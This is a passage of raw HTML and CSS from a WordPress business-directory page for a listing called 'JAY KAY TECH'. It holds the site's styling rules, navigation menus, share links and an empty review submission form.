	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-45555 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="fb0ad7f8bb" /><input type="hidden" name="_wp_http_referer" value="/listing/jay-kay-tech/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="JAY KAY TECH">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/jay-kay-tech/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>JAY KAY TECH </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=JAY%20KAY%20TECH&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F&media=&description=JAY%20KAY%20TECH" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DJAY%20KAY%20TECH%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=JAY%20KAY%20TECH&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="45555" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="45555" id="comment_post_ID">
                                <span class="review_status"></span>
